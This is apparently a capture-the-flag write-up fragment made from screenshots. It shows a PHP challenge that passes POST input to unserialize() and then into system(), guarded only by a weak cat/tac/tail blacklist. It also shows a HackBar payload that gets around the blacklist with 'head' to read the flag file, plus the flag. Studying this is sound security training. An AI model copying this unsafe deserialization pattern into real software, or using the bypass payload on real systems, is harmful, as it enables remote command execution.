 <?php
highlight_file(__FILE__);
// Maybe you need learn some knowledge about deserialize?
class evil {
private $cmd;
public function __destruct()
{
if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
@system($this->cmd);
}
}
}
@unserialize($_POST['unser']);
?> flag{d1ca2b58-c32d-4f6b-95ab-38c6385eed99}
元素 控制台 源代码 网络 内存 HackBar Lighthouse CSS 概述 Cookie Editor 性能 3 99+
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://e0cfa1d8-25aa-453e-8597-6c1167e5eba0.node4.buuoj.cn:81/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
unser=O%3A4%3A%22evil%22%3A1%3A%7Bs%3A9%3A%22%00evil%00cmd%22%3Bs%3A35 Upgrade-Insecure-Reques… 1
%3A%22head+%2Fth1s_1s_fffflllll4444aaaggggg%22%3B%7D
Name Value